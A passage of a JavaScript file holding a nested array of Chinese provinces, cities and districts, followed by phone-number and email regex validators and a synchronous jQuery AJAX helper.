{name:'朔州市', areaList:['市辖区','朔城区','平鲁区','山阴县','应　县','右玉县','怀仁县']},		   
{name:'晋中市', areaList:['市辖区','榆次区','榆社县','左权县','和顺县','昔阳县','寿阳县','太谷县','祁　县','平遥县','灵石县','介休市']},		   
{name:'运城市', areaList:['市辖区','盐湖区','临猗县','万荣县','闻喜县','稷山县','新绛县','绛　县','垣曲县','夏　县','平陆县','芮城县','永济市','河津市']},		   
{name:'忻州市', areaList:['市辖区','忻府区','定襄县','五台县','代　县','繁峙县','宁武县','静乐县','神池县','五寨县','岢岚县','河曲县','保德县','偏关县','原平市']},		   
{name:'临汾市', areaList:['市辖区','尧都区','曲沃县','翼城县','襄汾县','洪洞县','古　县','安泽县','浮山县','吉　县','乡宁县','大宁县','隰　县','永和县','蒲　县','汾西县','侯马市','霍州市']},		   
{name:'吕梁市', areaList:['市辖区','离石区','文水县','交城县','兴　县','临　县','柳林县','石楼县','岚　县','方山县','中阳县','交口县','孝义市','汾阳市']}
]},
{name:'内蒙古', cityList:[		   
{name:'呼和浩特市', areaList:['市辖区','新城区','回民区','玉泉区','赛罕区','土默特左旗','托克托县','和林格尔县','清水河县','武川县']},		   
{name:'包头市', areaList:['市辖区','东河区','昆都仑区','青山区','石拐区','白云矿区','九原区','土默特右旗','固阳县','达尔罕茂明安联合旗']},		   
{name:'乌海市', areaList:['市辖区','海勃湾区','海南区','乌达区']},		   
{name:'赤峰市', areaList:['市辖区','红山区','元宝山区','松山区','阿鲁科尔沁旗','巴林左旗','巴林右旗','林西县','克什克腾旗','翁牛特旗','喀喇沁旗','宁城县','敖汉旗']},		   
{name:'通辽市', areaList:['市辖区','科尔沁区','科尔沁左翼中旗','科尔沁左翼后旗','开鲁县','库伦旗','奈曼旗','扎鲁特旗','霍林郭勒市']},		   
{name:'鄂尔多斯市', areaList:['东胜区','达拉特旗','准格尔旗','鄂托克前旗','鄂托克旗','杭锦旗','乌审旗','伊金霍洛旗']},		   
{name:'呼伦贝尔市', areaList:['市辖区','海拉尔区','阿荣旗','莫力达瓦达斡尔族自治旗','鄂伦春自治旗','鄂温克族自治旗','陈巴尔虎旗','新巴尔虎左旗','新巴尔虎右旗','满洲里市','牙克石市','扎兰屯市','额尔古纳市','根河市']},		   
{name:'巴彦淖尔市', areaList:['市辖区','临河区','五原县','磴口县','乌拉特前旗','乌拉特中旗','乌拉特后旗','杭锦后旗']},		   
{name:'乌兰察布市', areaList:['市辖区','集宁区','卓资县','化德县','商都县','兴和县','凉城县','察哈尔右翼前旗','察哈尔右翼中旗','察哈尔右翼后旗','四子王旗','丰镇市']},		   
{name:'兴安盟', areaList:['乌兰浩特市','阿尔山市','科尔沁右翼前旗','科尔沁右翼中旗','扎赉特旗','突泉县']},		   
{name:'锡林郭勒盟', areaList:['二连浩特市','锡林浩特市','阿巴嘎旗','苏尼特左旗','苏尼特右旗','东乌珠穆沁旗','西乌珠穆沁旗','太仆寺旗','镶黄旗','正镶白旗','正蓝旗','多伦县']},		   
{name:'阿拉善盟', areaList:['阿拉善左旗','阿拉善右旗','额济纳旗']}
]},
{name:'江苏', cityList:[		   
{name:'南京市', areaList:['市辖区','玄武区','白下区','秦淮区','建邺区','鼓楼区','下关区','浦口区','栖霞区','雨花台区','江宁区','六合区','溧水县','高淳县']},		   
{name:'无锡市', areaList:['市辖区','崇安区','南长区','北塘区','锡山区','惠山区','滨湖区','江阴市','宜兴市']},		   
{name:'徐州市', areaList:['市辖区','鼓楼区','云龙区','九里区','贾汪区','泉山区','丰　县','沛　县','铜山县','睢宁县','新沂市','邳州市']},		   
{name:'常州市', areaList:['市辖区','天宁区','钟楼区','戚墅堰区','新北区','武进区','溧阳市','金坛市']},		   
{name:'苏州市', areaList:['市辖区','沧浪区','平江区','金阊区','虎丘区','吴中区','相城区','常熟市','张家港市','昆山市','吴江市','太仓市']},		   
{name:'南通市', areaList:['市辖区','崇川区','港闸区','海安县','如东县','启东市','如皋市','通州市','海门市']},		   
{name:'连云港市', areaList:['市辖区','连云区','新浦区','海州区','赣榆县','东海县','灌云县','灌南县']},		   
{name:'淮安市', areaList:['市辖区','清河区','楚州区','淮阴区','清浦区','涟水县','洪泽县','盱眙县','金湖县']},		   
{name:'盐城市', areaList:['市辖区','亭湖区','盐都区','响水县','滨海县','阜宁县','射阳县','建湖县','东台市','大丰市']},		   
{name:'扬州市', areaList:['市辖区','广陵区','邗江区','郊　区','宝应县','仪征市','高邮市','江都市']},		   
{name:'镇江市', areaList:['市辖区','京口区','润州区','丹徒区','丹阳市','扬中市','句容市']},		   
{name:'泰州市', areaList:['市辖区','海陵区','高港区','兴化市','靖江市','泰兴市','姜堰市']},		   
{name:'宿迁市', areaList:['市辖区','宿城区','宿豫区','沭阳县','泗阳县','泗洪县']}
]},
{name:'浙江', cityList:[		   
{name:'杭州市', areaList:['市辖区','上城区','下城区','江干区','拱墅区','西湖区','滨江区','萧山区','余杭区','桐庐县','淳安县','建德市','富阳市','临安市']},		   
{name:'宁波市', areaList:['市辖区','海曙区','江东区','江北区','北仑区','镇海区','鄞州区','象山县','宁海县','余姚市','慈溪市','奉化市']},		   
{name:'温州市', areaList:['市辖区','鹿城区','龙湾区','瓯海区','洞头县','永嘉县','平阳县','苍南县','文成县','泰顺县','瑞安市','乐清市']},		   
{name:'嘉兴市', areaList:['市辖区','秀城区','秀洲区','嘉善县','海盐县','海宁市','平湖市','桐乡市']},		   
{name:'湖州市', areaList:['市辖区','吴兴区','南浔区','德清县','长兴县','安吉县']},		   
{name:'绍兴市', areaList:['市辖区','越城区','绍兴县','新昌县','诸暨市','上虞市','嵊州市']},		   
{name:'金华市', areaList:['市辖区','婺城区','金东区','武义县','浦江县','磐安县','兰溪市','义乌市','东阳市','永康市']},		   
{name:'衢州市', areaList:['市辖区','柯城区','衢江区','常山县','开化县','龙游县','江山市']},		   
{name:'舟山市', areaList:['市辖区','定海区','普陀区','岱山县','嵊泗县']},		   
{name:'台州市', areaList:['市辖区','椒江区','黄岩区','路桥区','玉环县','三门县','天台县','仙居县','温岭市','临海市']},		   
{name:'丽水市', areaList:['市辖区','莲都区','青田县','缙云县','遂昌县','松阳县','云和县','庆元县','景宁畲族自治县','龙泉市']}
]},
{name:'安徽', cityList:[		   
{name:'合肥市', areaList:['市辖区','瑶海区','庐阳区','蜀山区','包河区','长丰县','肥东县','肥西县']},		   
{name:'芜湖市', areaList:['市辖区','镜湖区','马塘区','新芜区','鸠江区','芜湖县','繁昌县','南陵县']},		   
{name:'蚌埠市', areaList:['市辖区','龙子湖区','蚌山区','禹会区','淮上区','怀远县','五河县','固镇县']},		   
{name:'淮南市', areaList:['市辖区','大通区','田家庵区','谢家集区','八公山区','潘集区','凤台县']},		   
{name:'马鞍山市', areaList:['市辖区','金家庄区','花山区','雨山区','当涂县']},		   
{name:'淮北市', areaList:['市辖区','杜集区','相山区','烈山区','濉溪县']},		   
{name:'铜陵市', areaList:['市辖区','铜官山区','狮子山区','郊　区','铜陵县']},		   
{name:'安庆市', areaList:['市辖区','迎江区','大观区','郊　区','怀宁县','枞阳县','潜山县','太湖县','宿松县','望江县','岳西县','桐城市']},		   
{name:'黄山市', areaList:['市辖区','屯溪区','黄山区','徽州区','歙　县','休宁县','黟　县','祁门县']},		   
{name:'滁州市', areaList:['市辖区','琅琊区','南谯区','来安县','全椒县','定远县','凤阳县','天长市','明光市']},		   
{name:'阜阳市', areaList:['市辖区','颍州区','颍东区','颍泉区','临泉县','太和县','阜南县','颍上县','界首市']},		   
{name:'宿州市', areaList:['市辖区','墉桥区','砀山县','萧　县','灵璧县','泗　县']},		   
{name:'巢湖市', areaList:['市辖区','居巢区','庐江县','无为县','含山县','和　县']},		   
{name:'六安市', areaList:['市辖区','金安区','裕安区','寿　县','霍邱县','舒城县','金寨县','霍山县']},		   
{name:'亳州市', areaList:['市辖区','谯城区','涡阳县','蒙城县','利辛县']},		   
{name:'池州市', areaList:['市辖区','贵池区','东至县','石台县','青阳县']},		   
{name:'宣城市', areaList:['市辖区','宣州区','郎溪县','广德县','泾　县','绩溪县','旌德县','宁国市']}
]},
{name:'福建', cityList:[		   
{name:'福州市', areaList:['市辖区','鼓楼区','台江区','仓山区','马尾区','晋安区','闽侯县','连江县','罗源县','闽清县','永泰县','平潭县','福清市','长乐市']},		   
{name:'厦门市', areaList:['市辖区','思明区','海沧区','湖里区','集美区','同安区','翔安区']},		   
{name:'莆田市', areaList:['市辖区','城厢区','涵江区','荔城区','秀屿区','仙游县']},		   
{name:'三明市', areaList:['市辖区','梅列区','三元区','明溪县','清流县','宁化县','大田县','尤溪县','沙　县','将乐县','泰宁县','建宁县','永安市']},		   
{name:'泉州市', areaList:['市辖区','鲤城区','丰泽区','洛江区','泉港区','惠安县','安溪县','永春县','德化县','金门县','石狮市','晋江市','南安市']},		   
{name:'漳州市', areaList:['市辖区','芗城区','龙文区','云霄县','漳浦县','诏安县','长泰县','东山县','南靖县','平和县','华安县','龙海市']},		   
{name:'南平市', areaList:['市辖区','延平区','顺昌县','浦城县','光泽县','松溪县','政和县','邵武市','武夷山市','建瓯市','建阳市']},		   
{name:'龙岩市', areaList:['市辖区','新罗区','长汀县','永定县','上杭县','武平县','连城县','漳平市']},		   
{name:'宁德市', areaList:['市辖区','蕉城区','霞浦县','古田县','屏南县','寿宁县','周宁县','柘荣县','福安市','福鼎市']}
]},
{name:'江西', cityList:[		   
{name:'南昌市', areaList:['市辖区','东湖区','西湖区','青云谱区','湾里区','青山湖区','南昌县','新建县','安义县','进贤县']},		   
{name:'景德镇市', areaList:['市辖区','昌江区','珠山区','浮梁县','乐平市']},		   
{name:'萍乡市', areaList:['市辖区','安源区','湘东区','莲花县','上栗县','芦溪县']},		   
{name:'九江市', areaList:['市辖区','庐山区','浔阳区','九江县','武宁县','修水县','永修县','德安县','星子县','都昌县','湖口县','彭泽县','瑞昌市']},		   
{name:'新余市', areaList:['市辖区','渝水区','分宜县']},		   
{name:'鹰潭市', areaList:['市辖区','月湖区','余江县','贵溪市']},		   
{name:'赣州市', areaList:['市辖区','章贡区','赣　县','信丰县','大余县','上犹县','崇义县','安远县','龙南县','定南县','全南县','宁都县','于都县','兴国县','会昌县','寻乌县','石城县','瑞金市','南康市']},		   
{name:'吉安市', areaList:['市辖区','吉州区','青原区','吉安县','吉水县','峡江县','新干县','永丰县','泰和县','遂川县','万安县','安福县','永新县','井冈山市']},		   
{name:'宜春市', areaList:['市辖区','袁州区','奉新县','万载县','上高县','宜丰县','靖安县','铜鼓县','丰城市','樟树市','高安市']},		   
{name:'抚州市', areaList:['市辖区','临川区','南城县','黎川县','南丰县','崇仁县','乐安县','宜黄县','金溪县','资溪县','东乡县','广昌县']},		   
{name:'上饶市', areaList:['市辖区','信州区','上饶县','广丰县','玉山县','铅山县','横峰县','弋阳县','余干县','鄱阳县','万年县','婺源县','德兴市']}
]},
{name:'山东', cityList:[		   
{name:'济南市', areaList:['市辖区','历下区','市中区','槐荫区','天桥区','历城区','长清区','平阴县','济阳县','商河县','章丘市']},		   
{name:'青岛市', areaList:['市辖区','市南区','市北区','四方区','黄岛区','崂山区','李沧区','城阳区','胶州市','即墨市','平度市','胶南市','莱西市']},		   
{name:'淄博市', areaList:['市辖区','淄川区','张店区','博山区','临淄区','周村区','桓台县','高青县','沂源县']},		   
{name:'枣庄市', areaList:['市辖区','市中区','薛城区','峄城区','台儿庄区','山亭区','滕州市']},		   
{name:'东营市', areaList:['市辖区','东营区','河口区','垦利县','利津县','广饶县']},		   
{name:'烟台市', areaList:['市辖区','芝罘区','福山区','牟平区','莱山区','长岛县','龙口市','莱阳市','莱州市','蓬莱市','招远市','栖霞市','海阳市']},		   
{name:'潍坊市', areaList:['市辖区','潍城区','寒亭区','坊子区','奎文区','临朐县','昌乐县','青州市','诸城市','寿光市','安丘市','高密市','昌邑市']},		   
{name:'济宁市', areaList:['市辖区','市中区','任城区','微山县','鱼台县','金乡县','嘉祥县','汶上县','泗水县','梁山县','曲阜市','兖州市','邹城市']},		   
{name:'泰安市', areaList:['市辖区','泰山区','岱岳区','宁阳县','东平县','新泰市','肥城市']},		   
{name:'威海市', areaList:['市辖区','环翠区','文登市','荣成市','乳山市']},		   
{name:'日照市', areaList:['市辖区','东港区','岚山区','五莲县','莒　县']},		   
{name:'莱芜市', areaList:['市辖区','莱城区','钢城区']},		   
{name:'临沂市', areaList:['市辖区','兰山区','罗庄区','河东区','沂南县','郯城县','沂水县','苍山县','费　县','平邑县','莒南县','蒙阴县','临沭县']},		   
{name:'德州市', areaList:['市辖区','德城区','陵　县','宁津县','庆云县','临邑县','齐河县','平原县','夏津县','武城县','乐陵市','禹城市']},		   
{name:'聊城市', areaList:['市辖区','东昌府区','阳谷县','莘　县','茌平县','东阿县','冠　县','高唐县','临清市']},		   
{name:'滨州市', areaList:['市辖区','滨城区','惠民县','阳信县','无棣县','沾化县','博兴县','邹平县']},		   
{name:'荷泽市', areaList:['市辖区','牡丹区','曹　县','单　县','成武县','巨野县','郓城县','鄄城县','定陶县','东明县']}
]},
{name:'辽宁', cityList:[		   
{name:'沈阳市', areaList:['市辖区','和平区','沈河区','大东区','皇姑区','铁西区','苏家屯区','东陵区','新城子区','于洪区','辽中县','康平县','法库县','新民市']},		   
{name:'大连市', areaList:['市辖区','中山区','西岗区','沙河口区','甘井子区','旅顺口区','金州区','长海县','瓦房店市','普兰店市','庄河市']},		   
{name:'鞍山市', areaList:['市辖区','铁东区','铁西区','立山区','千山区','台安县','岫岩满族自治县','海城市']},		   
{name:'抚顺市', areaList:['市辖区','新抚区','东洲区','望花区','顺城区','抚顺县','新宾满族自治县','清原满族自治县']},		   
{name:'本溪市', areaList:['市辖区','平山区','溪湖区','明山区','南芬区','本溪满族自治县','桓仁满族自治县']},		   
{name:'丹东市', areaList:['市辖区','元宝区','振兴区','振安区','宽甸满族自治县','东港市','凤城市']},		   
{name:'锦州市', areaList:['市辖区','古塔区','凌河区','太和区','黑山县','义　县','凌海市','北宁市']},		   
{name:'营口市', areaList:['市辖区','站前区','西市区','鲅鱼圈区','老边区','盖州市','大石桥市']},		   
{name:'阜新市', areaList:['市辖区','海州区','新邱区','太平区','清河门区','细河区','阜新蒙古族自治县','彰武县']},		   
{name:'辽阳市', areaList:['市辖区','白塔区','文圣区','宏伟区','弓长岭区','太子河区','辽阳县','灯塔市']},		   
{name:'盘锦市', areaList:['市辖区','双台子区','兴隆台区','大洼县','盘山县']},		   
{name:'铁岭市', areaList:['市辖区','银州区','清河区','铁岭县','西丰县','昌图县','调兵山市','开原市']},		   
{name:'朝阳市', areaList:['市辖区','双塔区','龙城区','朝阳县','建平县','喀喇沁左翼蒙古族自治县','北票市','凌源市']},		   
{name:'葫芦岛市', areaList:['市辖区','连山区','龙港区','南票区','绥中县','建昌县','兴城市']}
]},
{name:'吉林', cityList:[		   
{name:'长春市', areaList:['市辖区','南关区','宽城区','朝阳区','二道区','绿园区','双阳区','农安县','九台市','榆树市','德惠市']},		   
{name:'吉林市', areaList:['市辖区','昌邑区','龙潭区','船营区','丰满区','永吉县','蛟河市','桦甸市','舒兰市','磐石市']},		   
{name:'四平市', areaList:['市辖区','铁西区','铁东区','梨树县','伊通满族自治县','公主岭市','双辽市']},		   
{name:'辽源市', areaList:['市辖区','龙山区','西安区','东丰县','东辽县']},		   
{name:'通化市', areaList:['市辖区','东昌区','二道江区','通化县','辉南县','柳河县','梅河口市','集安市']},		   
{name:'白山市', areaList:['市辖区','八道江区','抚松县','靖宇县','长白朝鲜族自治县','江源县','临江市']},		   
{name:'松原市', areaList:['市辖区','宁江区','前郭尔罗斯蒙古族自治县','长岭县','乾安县','扶余县']},		   
{name:'白城市', areaList:['市辖区','洮北区','镇赉县','通榆县','洮南市','大安市']},		   
{name:'延边朝鲜族自治州', areaList:['延吉市','图们市','敦化市','珲春市','龙井市','和龙市','汪清县','安图县']}
]},
{name:'黑龙江', cityList:[		   
{name:'哈尔滨市', areaList:['市辖区','道里区','南岗区','道外区','香坊区','动力区','平房区','松北区','呼兰区','依兰县','方正县','宾　县','巴彦县','木兰县','通河县','延寿县','阿城市','双城市','尚志市','五常市']},		   
{name:'齐齐哈尔市', areaList:['市辖区','龙沙区','建华区','铁锋区','昂昂溪区','富拉尔基区','碾子山区','梅里斯达斡尔族区','龙江县','依安县','泰来县','甘南县','富裕县','克山县','克东县','拜泉县','讷河市']},		   
{name:'鸡西市', areaList:['市辖区','鸡冠区','恒山区','滴道区','梨树区','城子河区','麻山区','鸡东县','虎林市','密山市']},		   
{name:'鹤岗市', areaList:['市辖区','向阳区','工农区','南山区','兴安区','东山区','兴山区','萝北县','绥滨县']},		   
{name:'双鸭山市', areaList:['市辖区','尖山区','岭东区','四方台区','宝山区','集贤县','友谊县','宝清县','饶河县']},		   
{name:'大庆市', areaList:['市辖区','萨尔图区','龙凤区','让胡路区','红岗区','大同区','肇州县','肇源县','林甸县','杜尔伯特蒙古族自治县']},		   
{name:'伊春市', areaList:['市辖区','伊春区','南岔区','友好区','西林区','翠峦区','新青区','美溪区','金山屯区','五营区','乌马河区','汤旺河区','带岭区','乌伊岭区','红星区','上甘岭区','嘉荫县','铁力市']},		   
{name:'佳木斯市', areaList:['市辖区','永红区','向阳区','前进区','东风区','郊　区','桦南县','桦川县','汤原县','抚远县','同江市','富锦市']},		   
{name:'七台河市', areaList:['市辖区','新兴区','桃山区','茄子河区','勃利县']},		   
{name:'牡丹江市', areaList:['市辖区','东安区','阳明区','爱民区','西安区','东宁县','林口县','绥芬河市','海林市','宁安市','穆棱市']},		   
{name:'黑河市', areaList:['市辖区','爱辉区','嫩江县','逊克县','孙吴县','北安市','五大连池市']},		   
{name:'绥化市', areaList:['市辖区','北林区','望奎县','兰西县','青冈县','庆安县','明水县','绥棱县','安达市','肇东市','海伦市']},		   
{name:'大兴安岭地区', areaList:['呼玛县','塔河县','漠河县']}
]},
{name:'海南', cityList:[		   
{name:'海口市', areaList:['市辖区','秀英区','龙华区','琼山区','美兰区']},		   
{name:'三亚市', areaList:['市辖区']},		   
{name:'省直辖县级行政单位', areaList:['五指山市','琼海市','儋州市','文昌市','万宁市','东方市','定安县','屯昌县','澄迈县','临高县','白沙黎族自治县','昌江黎族自治县','乐东黎族自治县','陵水黎族自治县','保亭黎族苗族自治县','琼中黎族苗族自治县','西沙群岛','南沙群岛','中沙群岛的岛礁及其海域']}
]},
{name:'台湾', cityList:[
{name:'台湾', areaList:['台湾']}
]},
{name:'香港', cityList:[
{name:'香港', areaList:['香港']}
]},
{name:'澳门', cityList:[
{name:'澳门', areaList:['澳门']}
]}
];

}
//手机号正则验证
function phoneReg(phone){
	var reg=/^(((13[0-9]{1})|(15[0-9]{1})|(18[0-9]{1}))+\d{8})$/;
	var result=reg.test(phone)? true:false ;
	return result;
}
//邮箱正则验证
function emailReg(email){
	var reg=/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/;
	var result=reg.test(email)? true:false ;
	return result;
}

function ajaxMain(url,parmArr){
    if(url != ''){
        var rel = $.ajax({
            type: "post",
            url: url,
            async:false,
            data:parmArr,
            success: function (data) {
                return data;
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                alert(errorThrown);
            }
        }).responseText;
    }
    return rel;
}
